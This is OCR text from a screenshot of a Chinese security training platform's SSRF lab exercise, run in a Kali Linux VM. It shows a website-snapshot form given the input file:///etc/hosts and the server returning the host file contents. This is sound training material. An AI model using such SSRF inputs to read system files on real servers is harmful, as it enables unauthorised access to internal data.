 在线教育网
在线教育网
不安全
211.103.180.146:9008/index.php/question/info?type=4&id=20
e攻防教演训一体化平台
课程
活动
郭洋鑫 | 退出
控制台
Connected (unencrypted) to QEMU (instance-000016ef)
Send CtrlAltDel
[实操题]
1 2 3 4
18:14
网站快照查询
192.168.5.8:8080
第1题、SSRF
Import bookmarks...
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
网站快照查询
请输入要查询的网站
提交
收起答题卡
1 2
网站file:///etc/hosts 的快照如下：
127.0.0.1 localhost
::1 localhost ip6-localhost ip6-loopback
fe00::0 ip6-localnet
ff00::0 ip6-mcastprefix
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
172.72.23.21 0320d8f6f0dd
e攻防致力于普及中
© 2023年网安世纪